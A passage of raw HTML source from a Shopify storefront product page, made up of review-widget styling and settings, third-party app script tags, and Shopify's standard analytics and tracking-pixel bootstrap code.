.oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":false,"provider":"gtag"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"absolute","options":{"dateStyle":"medium"}}},"hideOkendoBranding":true,"reviewTranslationsMode":"per-review","showIncentiveIndicator":false,"searchEnginePaginationEnabled":false,"stars":{"backgroundColor":"#E5E5E5","foregroundColor":"#000000","interspace":2,"shape":{"type":"default"},"showBorder":false},"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#c20000","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"backgroundColor":"#676986","position":"top-left","textColor":"#FFFFFF","enabled":false,"positionSmall":"top-left"},"reviewsWidget":{"tabs":{"reviews":true,"questions":false},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"two-line"},{"name":"rating-breakdown","backgroundColor":"#E2E2E2","shadingColor":"#000000","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"one-third","modules":[{"name":"recommended"},{"name":"attributes","layout":"stacked","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"one-third","modules":[{"name":"media-grid","imageGap":{"value":4,"unit":"px"},"scaleToFill":true,"rows":3,"columns":4}],"textAlignment":"right"}]},"style":{"showDates":true,"border":{"color":"#000000","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"fontSize":{"value":18,"unit":"px"},"fontType":"custom","fontFamily":"\"adobe-caslon-pro\", \"Caslon Bold\", serif","fontWeight":700,"hasCustomFontSettings":true},"filters":{"backgroundColorActive":"#676986","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#181818","searchHighlightColor":"#e79999"},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#181818","size":{"value":42,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#F7F7F8","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#c20000","borderColorHover":"#DBDDE4","backgroundColor":"#c20000","borderColor":"#DBDDE4","backgroundColorHover":"#ab0000","textColorHover":"#272D45","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#c20000","textColorActive":"#FFFFFF","textColor":"#FFFFFF","font":{"hasCustomFontSettings":false}},"highlightColor":"#c20000","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#181818","fontSizeRegular":{"value":15,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":15,"unit":"px"},"secondaryColor":"#181818"},"spaceBelow":{"value":20,"unit":"px"},"attributeBar":{"style":"classic","borderColor":"#000000","backgroundColor":"#FFFFFF","shadingColor":"#E5E5E5","markerColor":"#000000"}},"showWhenEmpty":false,"reviews":{"list":{"layout":{"collapseReviewerDetails":false,"columnAmount":4,"name":"default","showAttributeBars":false,"borderStyle":"full","showProductVariantName":false,"showProductDetails":"only-when-grouped"},"loyalty":{"maxInitialAchievements":3},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"featured","size":{"value":180,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5},"controls":{"filterMode":"off","freeTextSearchEnabled":false,"writeReviewButtonEnabled":false,"defaultSort":"date desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:20px;--oke-widget-spaceBelow:20px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#c20000;--oke-button-backgroundColorHover:#ab0000;--oke-button-backgroundColorActive:#c20000;--oke-button-textColor:#fff;--oke-button-textColorHover:#272d45;--oke-button-textColorActive:#fff;--oke-button-borderColor:#dbdde4;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#c20000;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#000;--oke-border-width:1px;--oke-text-primaryColor:#181818;--oke-text-secondaryColor:#181818;--oke-text-small:15px;--oke-text-regular:15px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:42px;--oke-avatar-backgroundColor:#e5e5eb;--oke-avatar-placeholderTextColor:#181818;--oke-highlightColor:#c20000;--oke-shadingColor:#f7f7f8;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#e5e5e5;--oke-attributeBar-borderColor:#000;--oke-attributeBar-backgroundColor:#fff;--oke-attributeBar-markerColor:#000;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#676986;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#676986;--oke-filter-textColor:#181818;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#e79999;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#000;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:700;--oke-title-fontSize:18px;--oke-title-fontFamily:"adobe-caslon-pro","Caslon Bold",serif,sans-serif;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">[data-oke-star-rating]{margin-bottom:27px}div.okeReviews[data-oke-container].oke-w{max-width:1440px;padding-left:11px;padding-right:11px}div.okeReviews[data-oke-container] .oke-modal div.okeReviews.oke-w,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content p{color:var(--oke-text-primaryColor)}div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful-vote-button,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-reviewContent-date{color:var(--oke-text-secondaryColor)}div.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-title{font-family:"adobe-caslon-pro","Caslon Bold",serif;font-size:18px;font-weight:700}div.okeReviews[data-oke-container] .oke-button{text-transform:uppercase}div.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{box-shadow:none}.okeReviews.oke-w .oke-button.oke-w-writeReview{height:100%;vertical-align:middle;overflow:initial}.okeReviews.oke-w .oke-is-small .oke-button,.okeReviews.oke-w .oke-is-small .oke-w-reviews-writeReviewn{width:100%}.okeReviews.oke-w .oke-is-small .oke-w-reviews-writeReview{margin-top:15px}div.okeReviews[data-oke-container] .oke-select{height:unset;margin-bottom:0}@media all and (min-width:768px){div.okeReviews[data-oke-container].oke-w{padding-left:35px;padding-right:35px}}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-loyalty-rewards/blocks/loader-app-embed-block/2f9660df-5018-4e02-9868-ee1fb88d6ccd -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/WYMLJfcHXU3ruxwrHb8yuw" async></script>




<!-- END app block --><link href="https://cdn.shopify.com/extensions/21278b5d-8962-4657-bb2f-ae69795e84c7/covet-instagram-feed-reviews-10/assets/covet-pics-app-block.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0131-ca1b-7172-a6b1-2fadce39ca6e/accessibly-28/assets/acc-main.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-block.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20897573,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20897573,storefrontBaseUrl: "https://pleasershoes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"923172912","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"3dbd78f0aeeb2c473821a9db9e2dd54a","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"540540976","configuration":"{\"store\":\"pleaser-usa.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308248624","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-72JEGNK8ER\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/asYbCMKow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/gRpYCMiow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/uRkMCL-ow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/kaGSCLmow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/rC7xCLyow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/UlvHCMuow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/4FCrCMWow8kZEJnwx4kD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249233456","configuration":"{\"pixelCode\":\"COO0IDRC77UB0PE0V7KG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88473648","configuration":"{\"accountId\":\"Global-e\",\"merchantId\":\"10001446\",\"baseApiUrl\":\"https:\/\/checkout-service.global-e.com\/api\/v1\",\"siteId\":\"7ce243a1e1a2\",\"BorderfreeMetaCAPIEnabled\":\"True\",\"FT_IsLegacyAnalyticsSDKEnabled\":\"True\",\"FT_IsAnalyticsSDKEnabled\":\"False\",\"CDNUrl\":\"https:\/\/webservices.global-e.com\/\",\"BfGoogleAdsEnabled\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"07f17466e0885c524b92de369a41e2cd","type":"APP","apiClientId":5806573,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"14057520","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LXRI Conversion Tracking"},{"id":"45744176","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"111607856","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Attentive 